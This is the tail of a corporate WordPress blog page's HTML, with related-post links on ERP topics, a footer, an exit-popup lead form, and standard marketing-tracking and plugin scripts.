			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="ERP migration is the decision founders delay the most [Until it starts running the business for them]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a></h4> 
			  <p class="postdate">January 9, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="When WooCommerce stores need an ERP (And how to know you’re there)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a></h4> 
			  <p class="postdate">January 8, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    </ul></div>					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-3486" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2733 pum-theme-enterprise-blue popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:3486,&quot;slug&quot;:&quot;exit-popup&quot;,&quot;theme_id&quot;:2733,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3486&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;2 sec&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3486&quot;],&quot;delay&quot;:&quot;4500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;340px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;9999999999999999999999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3486" class="pum-container popmake theme-2733 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="exit-popup">
<h4 style="color: #fff!important; line-height: 25px; padding-top: 5px; text-align: center;"><b style="text-transform: uppercase; font-weight: bolder; font-family: sans-serif;">Sometimes &#8216;fine&#8217; just hides what could be better.</b></h4>
<h4 style="text-align: center; color: #fff!important;">Get a fresh perspective on your current setup.</h4>
<div class="col-md-12 col-sm-12 col-xs-12" style="text-align: left;">
<div id="crmWebToEntityForm" class="signup-header" style="visibility: visible; animation-name: fadeInUp;">
<form id="zoho_form" accept-charset="UTF-8" action="/zoho.php" method="POST" name="WebToLeads1222547000000430003" data-hs-cf-bound="true"><!-- Do not remove this code. --><input style="display: none;" name="xnQsjsdp" type="text" value="bd7622d609beafddcaea3aa0f9afca3a7c05bd02cff63dda8de45923ec970c65" /><input id="zc_gad" name="zc_gad" type="hidden" value="" /><input style="display: none;" name="xmIwtLD" type="text" value="e2b4a9f357515225498d2dc15ee5c4f90003c03efae9751303b2718f3060dd0c" /><input style="display: none;" name="actionType" type="text" value="TGVhZHM=" /><input style="display: none;" name="returnURL" type="text" value="https://blog.pragtech.co.in/thank-you/" /><br />
<!-- Do not remove this code. --></p>
<div class="form-group">
<div><label>Name</label></div>
<div><input id="firstname" class="form-control input-lg" name="Last Name" required="" type="text" placeholder="Your name" /></div>
</div>
<div class="form-group">
<div><label>Email</label></div>
<div><input id="email" class="form-control input-lg" name="Email" required="" type="email" placeholder="Email address" /></div>
</div>
<p><!--


<div class="form-group">


<div><label>Phone</label></div>




<div><input id="phone" class="form-control input-lg" name="Phone" required="" type="text" placeholder="Phone number" /></div>


</div>


--></p>
<div class="form-group" hidden="true">    <label id="lead_source-label" class="hs-form__field__label " for="lead_source-input" data-required="false">lead_source</label><br />
<textarea id="lead_source-input" class="hs-form__field__input " name="lead_source" placeholder="" aria-labelledby=" lead_source-label" aria-invalid="false" aria-required="false">Blog &#8211; Second Opinion</textarea></div>
<div class="form-group last text-center"><input id="form_submit1" class="btn btn-warning btn-block btn-lg contact_btn" style="width: 100% !important; color: #111; font-weight: bold; background: #ff0;" name="pragtech-exit-form" type="submit" value="I want a second opinion" /></div>
<p style="text-align:center; color:#fff">Short. Direct. On point.</p>
<p><script>
		function getParameterByName(name, url) {
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;if (!url) url = window.location.href;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;name = name.replace(/[\[\]]/g, "\\$&");
&nbsp; &nbsp; &nbsp; &nbsp;var regex = new RegExp(name + "(=([^&#]*)|&|#|$)"),
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;results = regex.exec(url);
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp;alert (results);
&nbsp; &nbsp; &nbsp; &nbsp; if (!results) return null;
&nbsp; &nbsp; &nbsp; &nbsp; if (!results[2]) return '';
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp; &nbsp;if (!results) return alert("HEYYYYYYOOO");
&nbsp; &nbsp; &nbsp; &nbsp;//if (results[2]) return alert("YESSSssss");
&nbsp; &nbsp; &nbsp; &nbsp;var name = results[2].replace(/\//g, "")</p>
<p>&nbsp;// &nbsp;alert(results[2].replace(/\//g, " ")) &nbsp; &nbsp;
&nbsp; &nbsp; var y = document.getElementById("form_submit1");
&nbsp; &nbsp; &nbsp; &nbsp;y.setAttribute("name", name);
&nbsp; &nbsp; &nbsp; &nbsp;var s = document.getElementById("lead_source");
s.options[s.options.selectedIndex].setAttribute("value", name);
&nbsp; &nbsp; &nbsp; &nbsp;//return decodeURIComponent(results[2].replace(/\//g, " "));
&nbsp; &nbsp;}
	</script></p>
</form>
</div>
</div>
<p><!--<input name="input_submit_7" class="btn-inverse" value="Submit" id="try_submit" type="submit" />--></p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766137356" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/blog.pragtech.co.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2731","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3486":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3486"],"delay":"4500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3486","key":"","session":false,"path":true,"time":"2 sec"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2733","size":"tiny","responsive_min_width":"340px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"9999999999999999999999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3486,"slug":"exit-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1766137967&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>